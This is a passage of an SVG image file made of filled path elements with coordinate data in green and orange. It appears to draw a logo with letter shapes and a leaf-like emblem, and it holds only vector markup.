	C1060.986206,123.631004 1060.700317,119.748795 1065.629395,118.418358 
	C1065.857788,118.356712 1065.746582,117.036194 1065.812866,116.000000 
	C1059.472412,116.000000 1053.489258,116.000000 1046.510498,116.000000 
z"/>
<path fill="#076527" opacity="1.000000" stroke="none" 
	d="
M1331.064209,135.836929 
	C1334.952881,125.515198 1338.648438,115.115730 1342.768677,104.887253 
	C1352.491333,80.750534 1362.955078,56.895008 1371.991089,32.507797 
	C1375.559937,22.875902 1376.131226,12.133351 1378.033691,1.448265 
	C1381.361328,1.000000 1384.722534,1.000000 1388.541992,1.000001 
	C1394.225220,5.033772 1399.508545,8.994802 1404.663940,13.116001 
	C1416.290161,22.410095 1428.053955,31.548237 1439.372192,41.206299 
	C1447.050659,47.758377 1454.480103,54.709900 1461.269409,62.167000 
	C1468.742676,70.375160 1475.314941,79.400078 1482.362671,88.001266 
	C1485.289185,91.572975 1483.919434,93.357399 1480.193604,94.919258 
	C1461.419312,102.789688 1442.770630,110.902351 1426.062500,122.818817 
	C1415.319946,130.480392 1405.075317,138.641464 1396.575684,149.499268 
	C1392.050415,146.161026 1387.988037,142.575333 1384.007568,138.605484 
	C1387.788086,129.205109 1391.486694,120.188889 1395.496826,111.001198 
	C1396.215210,109.649391 1396.622070,108.469063 1397.029053,107.288727 
	C1396.743042,107.173538 1396.456909,107.058350 1396.170898,106.943161 
	C1395.572876,108.015785 1394.974854,109.088402 1394.086670,110.356003 
	C1388.473633,118.967911 1383.150757,127.384842 1377.457275,135.804871 
	C1361.742432,130.350266 1346.401855,130.834045 1331.064209,135.836929 
z"/>
<path fill="#A3D922" opacity="1.000000" stroke="none" 
	d="
M1400.744873,277.962006 
	C1401.150391,280.700439 1401.555786,283.438904 1401.496094,286.588013 
	C1400.027100,286.997314 1399.023071,286.995911 1398.019165,286.994537 
	C1398.019165,286.994537 1397.999023,287.001007 1397.998291,286.649048 
	C1397.631958,285.539368 1397.266235,284.781586 1396.900391,284.023804 
	C1396.338745,282.890381 1395.776978,281.757019 1395.407104,280.117950 
	C1395.385986,279.080444 1395.172974,278.548645 1394.959961,278.016846 
	C1394.959961,278.016846 1394.996338,277.995239 1394.993408,277.690887 
	C1394.738647,276.609955 1394.487061,275.833405 1394.235474,275.056824 
	C1394.175293,274.892700 1394.115234,274.728577 1394.007080,274.026367 
	C1393.712769,273.009338 1393.466309,272.530365 1393.219971,272.051392 
	C1393.165405,271.886749 1393.111084,271.722107 1393.008423,271.022430 
	C1392.714111,270.010406 1392.468140,269.533447 1392.222168,269.056458 
	C1392.166016,268.888336 1392.109863,268.720184 1392.006470,268.014526 
	C1391.717529,267.003387 1391.475708,266.529785 1391.234009,266.056152 
	C1390.497192,263.648163 1389.760376,261.240143 1388.991211,258.155823 
	C1388.708740,257.005981 1388.458374,256.532440 1388.208008,256.058899 
	C1387.820801,255.251984 1387.433594,254.445053 1387.307129,253.151764 
	C1387.446899,252.124619 1387.326050,251.583801 1387.205200,251.042999 
	C1386.820557,250.237228 1386.436035,249.431442 1386.318604,248.142410 
	C1386.473755,247.123444 1386.361572,246.587738 1386.249512,246.052032 
	C1385.844116,244.932068 1385.438721,243.812103 1385.298462,242.181091 
	C1385.448608,241.128967 1385.333618,240.587906 1385.218628,240.046844 
	C1384.825928,238.270752 1384.433105,236.494675 1384.348511,234.105377 
	C1384.509155,232.346817 1384.361816,231.201477 1384.214355,230.056122 
	C1384.138428,225.000610 1384.062378,219.945099 1384.146240,214.193726 
	C1394.399902,206.815765 1401.856934,197.844467 1403.190063,185.737457 
	C1404.107910,177.403427 1402.410645,168.781418 1401.917236,159.907288 
	C1401.938721,159.020294 1401.925049,158.514084 1401.911377,158.007874 
	C1402.420776,157.079727 1402.930054,156.151596 1403.933350,154.995224 
	C1404.693604,154.590851 1404.844849,154.344177 1404.881104,154.026978 
	C1405.403320,153.087769 1405.925537,152.148544 1406.945557,150.981461 
	C1407.704834,150.573853 1407.854004,150.326370 1407.890869,150.011169 
	C1408.263428,149.522949 1408.635986,149.034744 1409.445435,148.213501 
	C1410.248047,147.244339 1410.614014,146.608215 1410.979858,145.972107 
	C1413.109741,143.723083 1415.239746,141.474060 1417.877075,139.036407 
	C1418.640747,138.712891 1418.831665,138.514969 1418.957153,138.254028 
	C1419.788452,137.551926 1420.619629,136.849792 1421.957031,135.938477 
	C1422.720093,135.550110 1422.878906,135.306625 1422.939209,134.998856 
	C1422.939209,134.998856 1422.955200,134.964188 1423.195068,134.860458 
	C1423.712891,134.561386 1423.893066,134.298965 1423.975464,133.969467 
	C1423.975464,133.969467 1424.000000,134.000000 1424.280762,133.976395 
	C1425.017944,133.643417 1425.474487,133.334030 1425.931030,133.024658 
	C1425.931030,133.024673 1425.947510,132.941467 1426.201782,132.848541 
	C1426.719238,132.568985 1426.888550,132.318741 1426.963745,132.004898 
	C1426.963745,132.004898 1426.979248,131.983597 1427.188965,131.907715 
	C1427.655273,131.691864 1427.845215,131.489273 1427.968140,131.224060 
	C1429.084351,130.497543 1430.200684,129.771027 1431.875000,128.899017 
	C1432.707397,128.558807 1432.879028,128.296738 1432.948120,127.967339 
	C1432.948120,127.967339 1432.993652,127.986870 1433.187012,127.904602 
	C1433.648682,127.684036 1433.845703,127.477715 1433.971436,127.203346 
	C1434.136353,127.156631 1434.301392,127.109924 1434.942871,126.914436 
	C1435.701904,126.570663 1435.883423,126.306381 1435.963989,125.972816 
	C1435.963989,125.972816 1436.000000,125.997032 1436.191162,125.914566 
	C1436.646606,125.693665 1436.841797,125.489174 1436.967773,125.218636 
	C1437.134277,125.164886 1437.300781,125.111130 1437.941162,124.907898 
	C1438.693481,124.575363 1438.867554,124.320862 1438.937012,123.994919 
	C1438.937012,123.994919 1438.954712,123.958855 1439.172363,123.892326 
	C1439.648682,123.695023 1439.838257,123.497795 1439.958618,123.234131 
	C1456.385010,115.501564 1472.811523,107.768990 1489.887085,99.994263 
	C1491.007080,99.707542 1491.477905,99.462975 1491.948730,99.218384 
	C1492.739258,98.823517 1493.529785,98.428665 1494.932861,97.996643 
	C1496.011719,97.716820 1496.478027,97.474167 1496.944458,97.231506 
	C1501.052368,95.504356 1505.160278,93.777214 1509.829834,91.933807 
	C1510.646484,91.698662 1510.813965,91.504272 1510.893921,91.234390 
	C1521.005615,87.168411 1531.117310,83.102432 1541.877930,78.996826 
	C1542.999268,78.716576 1543.471680,78.475952 1543.943970,78.235352 
	C1546.727051,76.837143 1549.510132,75.438919 1552.844238,73.927094 
	C1553.648438,73.696556 1553.814331,73.504280 1553.893188,73.236649 
	C1554.082031,73.174667 1554.270752,73.112686 1554.930420,72.931290 
	C1555.649048,72.699799 1555.811401,72.513206 1555.888184,72.252106 
	C1558.363159,70.901779 1560.838257,69.551445 1563.835205,68.018341 
	C1564.621460,67.720978 1564.797485,67.526421 1564.885132,67.251892 
	C1565.681396,66.851456 1566.477661,66.450996 1567.832397,65.916519 
	C1568.671509,65.601616 1568.844971,65.347534 1568.911377,65.020256 
	C1568.911377,65.020256 1568.929688,64.923058 1569.168091,64.867722 
	C1569.657104,64.693779 1569.825073,64.502663 1569.910645,64.239044 
	C1570.088867,64.185570 1570.267090,64.132103 1570.928711,63.931656 
	C1571.681519,63.606369 1571.848267,63.358990 1571.912598,63.042545 
	C1571.912598,63.042545 1571.925293,62.927689 1572.186401,62.843300 
	C1572.706055,62.591476 1572.863892,62.356403 1572.921021,62.053699 
	C1572.921021,62.053699 1572.941406,61.946163 1573.180908,61.888268 
	C1573.658325,61.705994 1573.834961,61.522549 1573.950317,61.280048 
	C1574.128784,61.218613 1574.307251,61.157173 1574.968018,60.923714 
	C1575.715210,60.566059 1575.883545,60.315483 1575.955322,59.999958 
	C1575.955322,59.999958 1575.973755,59.978676 1576.206055,59.872559 
	C1576.714233,59.572044 1576.899658,59.312935 1576.994507,58.989117 
	C1576.994507,58.989117 1577.000000,59.000153 1577.293945,58.977661 
	C1578.043335,58.626465 1578.499023,58.297756 1578.954590,57.969025 
	C1580.442139,56.380165 1581.929688,54.791325 1583.908691,53.009346 
	C1584.654907,52.688782 1584.834717,52.492741 1584.939697,52.228088 
	C1585.106812,52.171280 1585.274048,52.114471 1585.975098,52.014244 
	C1586.693604,51.959217 1586.878296,51.947605 1587.063110,51.935989 
	C1587.230835,51.971767 1587.398560,52.007549 1587.883911,52.292213 
	C1588.343750,52.739006 1588.530884,52.875530 1588.762695,52.950706 
	C1589.119751,53.445553 1589.476807,53.940372 1589.626953,54.888687 
	C1589.540894,55.879997 1589.661987,56.417812 1589.782959,56.955635 
	C1590.765625,61.737167 1591.748291,66.518692 1592.576416,71.821503 
	C1592.548950,72.882156 1592.676025,73.421524 1592.803101,73.960892 
	C1593.133301,74.766373 1593.463623,75.571846 1593.609619,76.857079 
	C1593.542358,77.874344 1593.659424,78.411850 1593.776367,78.949371 
	C1594.186279,82.341133 1594.596191,85.732887 1595.009644,89.883224 
	C1595.278198,91.746452 1595.543335,92.851082 1595.808350,93.955719 
	C1595.933838,95.749596 1596.059204,97.543472 1596.170654,99.833969 
	C1596.288330,100.612961 1596.493408,100.824074 1596.771729,100.963905 
	C1597.167969,102.736778 1597.564209,104.509659 1597.655640,106.892136 
	C1597.497070,108.651443 1597.643066,109.801147 1597.789062,110.950851 
	C1598.132324,113.101242 1598.475586,115.251625 1598.577148,117.974472 
	C1598.470825,120.009224 1598.606323,121.471519 1598.741699,122.933823 
	C1598.854980,126.477814 1598.968140,130.021820 1598.505615,133.900833 
	C1574.432983,134.235855 1550.935913,134.235855 1527.438965,134.235855 
	C1527.107788,134.612701 1526.776733,134.989532 1526.445557,135.366379 
	C1533.222046,137.917603 1532.046997,143.275848 1532.053711,148.176392 
	C1532.079224,166.497467 1532.107788,184.818741 1532.036987,203.139572 
	C1532.015991,208.538895 1533.799072,214.582779 1527.521606,218.398224 
	C1537.508667,218.398224 1547.495605,218.398224 1557.901001,218.398224 
	C1555.957642,216.136230 1553.309204,214.486588 1553.230225,212.722046 
	C1552.809692,203.317566 1553.032227,193.884323 1553.032227,184.009384 
	C1559.308960,184.009384 1564.949341,183.815781 1570.559692,184.139542 
	C1572.043701,184.225174 1573.833618,185.608658 1574.798706,186.905441 
	C1578.370850,191.704849 1581.586182,196.767929 1585.070068,201.635681 
	C1588.772949,206.809464 1593.488525,211.718155 1588.089233,218.494736 
	C1588.016602,218.586029 1588.118286,218.816238 1588.138428,218.981567 
	C1582.759644,230.501266 1577.626343,242.117172 1569.447998,252.105896 
	C1560.283203,263.299286 1549.843750,272.958038 1537.303101,280.204559 
	C1520.350586,290.000336 1502.108276,296.344086 1482.730957,298.878326 
	C1470.371094,300.494812 1457.876709,301.182556 1445.421021,301.925140 
	C1438.914429,302.313019 1435.008423,298.857605 1433.026855,292.952393 
	C1428.238159,278.681091 1426.515747,263.882355 1428.307617,249.178833 
	C1429.685547,237.873352 1433.836426,226.905823 1437.248047,215.444336 
	C1452.173096,221.805618 1467.107300,222.873703 1482.436157,218.949295 
	C1505.458374,213.055222 1519.190552,191.538849 1514.061401,168.286865 
	C1512.528931,161.339310 1508.753784,154.886459 1506.377808,148.131958 
	C1512.488647,146.022552 1518.227783,143.988129 1524.335571,141.961639 
	C1525.412842,141.486633 1526.121582,141.003708 1526.830200,140.520782 
	C1526.449341,140.076874 1526.068481,139.632950 1525.687744,139.189026 
	C1525.107666,139.809891 1524.527466,140.430725 1523.508301,141.030487 
	C1516.053589,142.042542 1509.037842,143.075684 1501.700684,143.976898 
	C1486.512207,132.079620 1469.558350,129.902878 1451.489502,133.101501 
	C1433.470337,136.291351 1419.331787,150.405975 1415.839600,168.242157 
	C1413.957397,177.856171 1415.723022,186.973145 1418.865723,195.988235 
	C1418.256958,196.807693 1417.648315,197.627167 1416.746094,198.826309 
	C1416.254395,199.357437 1416.112305,199.550186 1416.026245,199.784241 
	C1415.732666,199.988663 1415.439087,200.193085 1415.081299,200.932587 
	C1415.024414,201.647125 1415.031738,201.826569 1415.038940,202.006012 
	C1415.038940,202.006012 1415.021606,202.031158 1414.789551,202.138214 
	C1414.284668,202.444870 1414.114624,202.710419 1414.047363,203.041931 
	C1412.397827,206.827042 1410.748169,210.612122 1408.731689,214.915863 
	C1408.264282,215.970383 1408.163574,216.506256 1408.062866,217.042114 
	C1406.354370,224.150101 1404.645996,231.258072 1402.724121,238.794922 
	C1402.340454,239.557159 1402.441162,239.806732 1402.813110,239.972488 
	C1402.589844,241.432648 1402.366577,242.892807 1401.759033,244.893616 
	C1401.263794,245.990112 1401.152588,246.545975 1401.041504,247.101837 
	C1401.001953,250.161697 1400.962280,253.221573 1400.710083,256.754028 
	C1400.333130,257.555603 1400.432007,257.803864 1400.793945,257.971405 
	C1400.754883,264.058838 1400.715942,270.146301 1400.596436,276.719482 
	C1400.322876,277.517548 1400.399170,277.769806 1400.744873,277.962006 
z"/>
<path fill="#A3D921" opacity="1.000000" stroke="none" 
	d="
M243.000000,185.000000 
	C243.000000,165.510956 242.967224,146.521820 243.027893,127.532974 
	C243.039886,123.778824 243.187363,120.177765 238.602997,118.752007 
	C238.220459,118.633034 238.201202,117.345932 237.941345,116.317284 
	C239.180130,116.192085 240.126129,116.013634 241.072281,116.012985 
	C263.892426,115.997314 286.748413,115.203255 309.522614,116.226379 
	C331.974823,117.235054 346.779663,131.140640 350.816437,152.620773 
	C353.503235,166.917511 353.676880,181.463120 346.506378,195.006119 
	C339.513916,208.212845 328.994171,217.225250 313.837311,217.816330 
	C288.794067,218.792969 263.701569,218.507935 238.629745,218.742554 
	C238.509277,218.743683 238.387177,218.571487 238.098770,218.354568 
	C238.153015,217.827469 238.051147,216.718399 238.308258,216.627747 
	C244.007294,214.618790 242.979706,209.828842 242.994171,205.488434 
	C243.016373,198.825699 243.000000,192.162811 243.000000,185.000000 
M266.003143,199.274612 
	C265.635529,202.619492 268.058563,202.034927 269.948273,201.982056 
	C280.547455,201.685501 291.145050,201.331009 301.743317,201.000580 
	C311.763336,200.688202 323.393372,194.270493 325.886902,182.953491 
	C327.460266,175.812866 328.173859,168.260315 327.803589,160.967133 
	C327.275879,150.573639 322.939636,141.952026 312.920258,136.884415 
	C307.173798,133.977951 301.214111,134.113464 295.142609,133.902466 
	C285.595551,133.570694 276.055481,133.037109 266.000366,132.564911 
	C266.000366,155.088226 266.000366,176.699768 266.003143,199.274612 
z"/>
<path fill="#FF931E" opacity="1.000000" stroke="none" 
	d="
M854.991760,134.000000 
	C859.807922,134.000000 864.126343,134.000000 869.739563,134.000000 
	C868.543091,135.520828 868.110046,136.611618 867.344482,136.950119 
	C864.154846,138.360504 863.414429,140.180664 864.778809,143.614136 
	C870.065125,156.917114 875.049744,170.339966 880.583435,184.864304 
	C883.989563,176.428268 887.019897,169.003937 889.984070,161.553268 
	C891.969849,156.561874 893.871277,151.536835 895.792480,146.519958 
	C897.343933,142.468689 898.871887,138.437332 892.693726,136.767151 
	C892.294006,136.659073 892.202148,135.412003 891.839355,134.305115 
	C905.067566,134.305115 917.909485,134.305115 931.133789,134.305115 
	C930.812012,135.381683 930.797729,136.553375 930.351746,136.751053 
	C924.690918,139.259933 926.309204,143.088654 928.013794,147.325287 
	C932.144104,157.590530 935.997925,167.966797 939.988037,178.288712 
	C940.689331,180.102966 941.511108,181.870697 942.527710,184.245026 
	C946.813599,173.105591 950.885742,162.530060 954.949829,151.951431 
	C955.650330,150.128082 956.408203,148.319778 956.980957,146.455811 
	C958.218201,142.428757 959.869019,138.197754 953.561035,136.771622 
	C953.310730,136.715027 953.168091,135.926025 953.089233,135.459045 
	C953.037598,135.153427 953.191895,134.813049 953.300659,134.244507 
	C964.357788,134.244507 975.460144,134.244507 986.753540,134.244507 
	C986.789246,134.913864 987.061523,135.969101 986.821411,136.102524 
	C979.171753,140.353653 977.880798,148.493057 975.047974,155.573196 
	C968.275269,172.500214 961.765381,189.532593 955.183350,206.535553 
	C953.619873,210.574341 952.138367,214.651825 958.366516,216.249084 
	C958.736145,216.343872 958.797058,217.642883 959.096558,218.724579 
	C947.675659,218.724579 936.588806,218.724579 924.383667,218.724579 
	C925.561523,217.284103 926.451294,216.477051 926.986450,215.479736 
	C927.935120,213.711777 929.808899,211.416077 929.317444,210.056213 
	C923.787231,194.755737 917.883057,179.590347 912.059692,164.396210 
	C911.861206,163.878510 911.455872,163.440048 910.877014,162.549179 
	C904.547180,178.144928 898.337524,193.136795 892.430786,208.247101 
	C891.188721,211.424469 891.237793,214.903641 895.800537,216.127258 
	C896.392212,216.285919 896.709839,217.466599 897.476685,218.686584 
	C885.933044,218.686584 875.086670,218.686584 864.015930,218.686584 
	C864.143799,217.776596 864.079285,216.672272 864.343140,216.587311 
	C870.392273,214.638779 868.917236,210.796600 867.247742,206.500351 
	C859.525940,186.628845 852.024536,166.671661 844.284912,146.807205 
	C842.697998,142.734344 840.968506,138.506744 836.156921,136.885284 
	C835.657104,136.716827 835.441956,135.703506 835.094727,135.082184 
	C835.896118,134.722778 836.692749,134.065033 837.499756,134.051956 
	C843.163330,133.960159 848.828979,134.001343 854.991760,134.000000 
z"/>
<path fill="#FF931E" opacity="1.000000" stroke="none" 
	d="
M499.946228,173.243698 
	C500.429474,165.532700 499.643219,157.874451 501.715240,151.089020 
	C508.276154,129.603149 524.189819,118.564423 545.765442,115.017570 
	C564.737244,111.898758 583.017822,114.275986 600.658569,122.076294 
	C602.784058,123.016151 605.684143,122.204247 609.212036,122.204247 
	C609.224304,122.446945 609.784912,124.043930 609.283020,125.165382 
	C606.145813,132.175598 602.743103,139.066437 599.491943,146.026535 
	C598.471619,148.210846 596.309082,149.117279 595.638672,146.842728 
	C593.304199,138.921875 586.502502,137.648987 580.248901,135.730911 
	C567.370056,131.780762 554.334839,130.734222 541.926331,137.110474 
	C531.579102,142.427536 525.638855,150.971481 523.867188,162.878098 
	C520.459656,185.778992 539.229431,202.130157 559.237732,202.069717 
	C568.836853,202.040710 578.203064,201.673828 587.367126,198.156891 
	C592.177429,196.310806 595.044006,194.206238 594.054504,188.649887 
	C593.711975,186.726044 594.000000,184.689911 594.000000,181.860580 
	C582.622070,183.427383 570.733459,178.002136 560.290405,188.305954 
	C560.290405,179.022293 560.290405,171.272873 560.290405,162.784698 
	C561.690918,163.299011 562.873413,163.686249 564.018738,164.163010 
	C567.041321,165.421234 570.020996,167.746384 573.065186,167.825668 
	C587.872375,168.211304 602.695129,167.999939 617.951843,167.999939 
	C617.683472,169.204849 617.691711,170.648438 617.282227,170.778656 
	C612.951660,172.155624 612.892822,175.534271 612.976379,179.147888 
	C613.076538,183.478409 613.009705,187.813049 612.997009,192.145844 
	C612.986389,195.758484 612.620361,199.191177 617.032043,201.223999 
	C619.284180,202.261765 618.254089,204.515991 615.987793,205.537598 
	C607.533264,209.348740 599.249023,213.614090 590.584229,216.864853 
	C577.181213,221.893219 562.987732,221.825241 549.024292,220.813889 
	C536.788818,219.927689 525.748108,215.257141 516.256104,206.920837 
	C506.096252,197.998001 500.589905,187.131516 499.946228,173.243698 
z"/>
<path fill="#A3D921" opacity="1.000000" stroke="none" 
	d="
M129.064438,116.000000 
	C155.212311,116.000000 180.869797,116.001480 206.527298,115.998497 
	C210.681335,115.998016 214.872757,116.231033 217.293289,111.658737 
	C217.620880,111.039909 219.316116,111.145103 220.724182,110.840080 
	C220.724182,119.998245 220.724182,128.752182 220.724182,138.260361 
	C219.282028,137.701721 218.096130,137.306915 216.965256,136.791397 
	C214.259689,135.558060 211.596603,133.212036 208.887283,133.169586 
	C189.232651,132.861526 169.570786,133.011368 149.911224,133.033005 
	C149.445328,133.033524 148.979675,133.228271 148.267944,133.387451 
	C148.267944,141.027115 148.267944,148.626877 148.267944,157.000000 
	C153.252396,157.000000 158.340179,157.000870 163.427979,156.999802 
	C171.258499,156.998154 179.095657,157.177414 186.915955,156.893417 
	C189.635208,156.794662 192.701660,156.450104 194.131622,153.093399 
	C194.456497,152.330780 196.190567,152.168472 197.737671,151.543335 
	C197.737671,160.999878 197.737671,169.764282 197.737671,179.564667 
	C196.074493,178.647781 194.899338,177.979858 193.705872,177.346436 
	C191.598022,176.227661 189.499969,174.221573 187.361206,174.172195 
	C174.415833,173.873306 161.460098,174.023361 148.256424,174.023361 
	C148.256424,183.384171 148.256424,192.316666 148.256424,202.000000 
	C149.961151,202.000000 151.711945,202.000000 153.462738,202.000000 
	C171.956131,202.000000 190.449509,202.001663 208.942902,201.998642 
	C212.738235,201.998016 216.523361,202.184464 218.747940,197.994995 
	C219.170395,197.199387 221.000778,197.151352 222.658768,196.599579 
	C222.658768,205.926804 222.658768,214.652725 222.658768,224.138626 
	C221.150772,223.660797 219.092606,223.644272 218.524536,222.715927 
	C216.348251,219.159454 213.068405,218.998810 209.581940,218.999039 
	C181.591949,219.000809 153.601959,219.000000 125.611969,218.999985 
	C123.830070,218.999985 122.048164,219.000000 120.048416,219.000000 
	C120.156181,217.847168 120.042114,216.739655 120.300545,216.644592 
	C126.195724,214.475632 124.983475,209.468063 124.987801,205.004990 
	C125.012787,179.180923 124.975136,153.356750 125.027542,127.532753 
	C125.035164,123.777512 125.186111,120.176155 120.600548,118.751068 
	C120.219048,118.632507 120.201393,117.343224 119.864937,116.000000 
	C123.026199,116.000000 125.800133,116.000000 129.064438,116.000000 
z"/>
<path fill="#FF931E" opacity="1.000000" stroke="none" 
	d="
M1106.000000,201.963074 
	C1106.000000,204.454559 1106.081299,206.457291 1105.981689,208.450989 
	C1105.815796,211.773376 1106.211304,214.680344 1109.896118,216.081406 
	C1110.489502,216.307037 1110.714478,217.501465 1111.344116,218.690704 
	C1101.245361,218.690704 1091.737427,218.690704 1082.186646,218.690704 
	C1082.149170,217.893524 1081.963379,217.037979 1082.126587,216.965118 
	C1088.492065,214.124695 1086.975830,208.458069 1086.985474,203.400986 
	C1087.021729,184.247131 1086.978882,165.093124 1087.017700,145.939270 
	C1087.025513,142.091370 1087.441162,138.189850 1082.521118,136.726227 
	C1082.175293,136.623352 1082.199951,135.275375 1081.999634,134.231476 
	C1093.041138,134.231476 1103.808716,134.231476 1115.680298,134.231476 
	C1114.202393,136.141083 1113.176147,137.467041 1112.922729,137.794479 
	C1128.671387,153.525269 1144.339966,169.176208 1158.982788,183.802429 
	C1158.982788,171.520401 1159.090698,156.627930 1158.826904,141.742035 
	C1158.798462,140.138168 1156.614258,138.570587 1155.425049,136.990005 
	C1154.872925,136.256042 1154.308472,135.531357 1153.283569,134.194870 
	C1163.748901,134.194870 1173.203491,134.194870 1182.694580,134.194870 
	C1182.785889,134.814407 1183.065796,135.629578 1182.898315,135.735138 
	C1176.900513,139.516510 1177.993286,145.508987 1177.996338,151.174011 
	C1178.006226,169.495163 1178.035889,187.816422 1177.972534,206.137360 
	C1177.958374,210.241409 1177.981567,214.138000 1182.427734,216.273010 
	C1182.858643,216.479904 1182.805176,217.695389 1183.046875,218.749481 
	C1172.641724,218.749481 1162.550781,218.749481 1151.382812,218.749481 
	C1152.792358,216.874313 1153.793457,215.542526 1155.571167,213.177704 
	C1139.455566,197.418396 1123.144775,181.468155 1106.000000,164.702347 
	C1106.000000,177.487198 1106.000000,189.478714 1106.000000,201.963074 
z"/>
<path fill="#FF931E" opacity="1.000000" stroke="none" 
	d="
M634.575928,218.969818 
	C634.237122,217.910965 634.075195,216.750580 634.493530,215.864136 
	C635.519775,213.689987 637.820312,211.653625 637.844482,209.541626 
	C638.096375,187.553894 638.094360,165.561096 637.848816,143.573212 
	C637.825012,141.442612 635.736633,139.310715 634.520020,137.230072 
	C634.045227,136.417984 633.331116,135.745758 631.895630,134.000000 
	C634.992432,134.000000 636.753479,134.000000 638.514526,134.000000 
	C658.839172,134.000000 679.163940,134.020813 699.488525,133.987228 
	C705.538208,133.977234 711.079773,135.537323 716.229187,138.717529 
	C721.352661,141.881699 723.806396,146.960144 724.848145,152.365311 
	C728.030396,168.877029 719.434570,180.470261 701.778931,183.347198 
	C711.899353,194.684723 716.739868,209.667068 729.822937,218.616653 
	C717.985962,218.616653 706.148987,218.616653 693.160156,218.616653 
	C694.957153,216.620941 696.221313,215.216934 698.022949,213.216049 
	C693.040466,205.764954 687.766113,198.205734 682.859131,190.415115 
	C679.950073,185.796509 676.797485,182.766571 670.723694,183.881760 
	C667.185425,184.531418 663.430176,184.000000 659.055481,184.000000 
	C659.055481,193.411346 658.946167,202.660278 659.186462,211.900131 
	C659.218445,213.129822 660.993774,214.340698 662.020325,215.508911 
	C662.733093,216.320129 663.546204,217.043289 664.314453,217.805786 
	C664.135742,218.201492 663.957092,218.597198 663.778381,218.992905 
	C654.191162,218.992905 644.603943,218.992905 634.575928,218.969818 
M675.491760,169.000000 
	C681.567505,168.666504 687.641113,168.287125 693.719543,168.012390 
	C699.859131,167.734894 703.816345,164.302979 703.885254,159.061279 
	C703.956421,153.641663 699.814148,150.072754 693.375427,149.997772 
	C692.214172,149.984253 691.053223,149.917114 689.892151,149.916351 
	C679.727234,149.909698 669.562317,149.912506 659.317566,149.912506 
	C659.317566,155.942551 659.317566,162.312958 659.317566,169.000000 
	C664.585571,169.000000 669.541199,169.000000 675.491760,169.000000 
z"/>
<path fill="#FE941E" opacity="1.000000" stroke="none" 
	d="
M1588.595337,218.990112 
	C1588.118286,218.816238 1588.016602,218.586029 1588.089233,218.494736 
	C1593.488525,211.718155 1588.772949,206.809464 1585.070068,201.635681 
	C1581.586182,196.767929 1578.370850,191.704849 1574.798706,186.905441 
	C1573.833618,185.608658 1572.043701,184.225174 1570.559692,184.139542 
	C1564.949341,183.815781 1559.308960,184.009384 1553.032227,184.009384 
	C1553.032227,193.884323 1552.809692,203.317566 1553.230225,212.722046 
	C1553.309204,214.486588 1555.957642,216.136230 1557.901001,218.398224 
	C1547.495605,218.398224 1537.508667,218.398224 1527.521606,218.398224 
	C1533.799072,214.582779 1532.015991,208.538895 1532.036987,203.139572 
	C1532.107788,184.818741 1532.079224,166.497467 1532.053711,148.176392 
	C1532.046997,143.275848 1533.222046,137.917603 1526.445557,135.366379 
	C1526.776733,134.989532 1527.107788,134.612701 1527.438965,134.235855 
	C1550.935913,134.235855 1574.432983,134.235855 1598.385864,134.300140 
	C1612.693848,137.213379 1617.545044,143.454376 1618.821045,153.211365 
	C1621.099854,170.635727 1613.667969,179.989929 1595.632935,183.525101 
	C1606.076782,194.575897 1610.790161,209.734299 1624.540405,217.802094 
	C1624.285767,218.200943 1624.031128,218.599808 1623.776489,218.998657 
	C1612.201782,218.998657 1600.626953,218.998657 1588.595337,218.990112 
M1585.123657,168.930054 
	C1587.411255,168.565735 1589.775513,168.453003 1591.970459,167.784439 
	C1596.464722,166.415436 1598.039429,162.801590 1597.924194,158.500824 
	C1597.813232,154.359100 1596.103760,150.494110 1591.600952,150.192047 
	C1578.929321,149.342056 1566.219971,149.056671 1553.384277,148.543045 
	C1553.384277,155.998459 1553.384277,162.338303 1553.384277,168.937088 
	C1563.953491,168.937088 1574.075684,168.937088 1585.123657,168.930054 
z"/>
<path fill="#FF931E" opacity="1.000000" stroke="none" 
	d="
M1228.000000,134.000000 
	C1237.829834,134.000000 1247.165771,133.782700 1256.488159,134.045700 
	C1275.293701,134.576218 1290.397339,146.155548 1293.117432,166.127991 
	C1294.683838,177.628784 1294.332031,188.639038 1289.311890,199.280365 
	C1283.278076,212.070297 1272.137085,218.048477 1259.104126,218.722687 
	C1238.999390,219.762711 1218.800659,218.983383 1198.641724,218.956909 
	C1198.179443,218.956299 1197.717285,218.731110 1197.104980,218.571548 
	C1197.157349,217.883316 1197.031250,216.767639 1197.280029,216.676666 
	C1203.173096,214.520386 1201.985229,209.525726 1201.990356,205.054443 
	C1202.012817,185.228546 1201.973877,165.402557 1202.023315,145.576752 
	C1202.032593,141.850266 1202.283569,138.192978 1197.647949,136.772339 
	C1197.247681,136.649689 1197.194336,135.395203 1196.783691,134.000000 
	C1207.318115,134.000000 1217.409058,134.000000 1228.000000,134.000000 
M1223.000000,186.498718 
	C1223.000000,192.259171 1223.000000,198.019638 1223.000000,204.389008 
	C1233.314331,203.893204 1242.940308,203.882614 1252.434326,202.757492 
	C1256.376953,202.290253 1260.584595,200.113464 1263.724365,197.552490 
	C1273.447388,189.621704 1273.139282,178.675522 1271.178955,167.698135 
	C1269.744019,159.662094 1264.780273,153.032257 1257.142944,151.455383 
	C1246.162720,149.188293 1234.708862,149.215042 1223.000000,148.223999 
	C1223.000000,161.564667 1223.000000,173.532013 1223.000000,186.498718 
z"/>
<path fill="#FF931E" opacity="1.000000" stroke="none" 
	d="
M812.021606,216.051132 
	C805.043152,217.730621 798.522339,220.234985 791.838501,220.795654 
	C781.879578,221.631058 771.867188,221.406830 762.293335,217.134537 
	C739.898376,207.140976 732.166626,186.282745 737.472778,164.256348 
	C741.439087,147.791748 752.772034,137.965698 768.954895,134.008469 
	C786.455872,129.728912 803.627625,130.211594 818.932556,141.076462 
	C829.655029,148.688263 835.691956,159.185806 836.056763,172.725021 
	C836.336243,183.095459 835.734619,193.102661 829.064941,201.754517 
	C824.499268,207.677048 819.244263,212.757416 812.021606,216.051132 
M802.263123,153.056305 
	C795.069397,148.210907 786.793091,147.856659 778.936523,149.338852 
	C769.399841,151.138016 762.161255,157.381866 759.308044,166.789902 
	C756.237366,176.915176 757.229553,186.849396 764.775635,195.317001 
	C771.983887,203.405563 781.279968,205.052811 791.303528,203.940277 
	C805.475098,202.367371 816.858948,187.603973 814.552612,172.910309 
	C813.263184,164.695602 809.487244,158.316437 802.263123,153.056305 
z"/>
<path fill="#A3D921" opacity="1.000000" stroke="none" 
	d="
M426.795532,153.030029 
	C415.968231,148.478226 405.160828,147.833618 394.122131,150.033661 
	C392.563599,150.344299 391.036072,151.063477 389.631714,151.841690 
	C386.736053,153.446350 383.636841,155.109726 384.047485,159.146652 
